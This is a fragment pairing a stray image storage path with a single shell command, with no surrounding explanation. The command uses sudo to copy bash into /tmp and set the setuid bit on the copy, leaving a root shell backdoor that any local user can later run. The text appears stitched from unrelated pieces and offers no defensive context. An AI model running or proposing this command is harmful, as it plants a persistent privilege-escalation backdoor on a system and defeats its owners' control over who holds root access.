 /usr/bin/sudo /bin/bash -c "cp /usr/bin/bash /tmp/bash_suid; chmod u+s /tmp/bash_suid"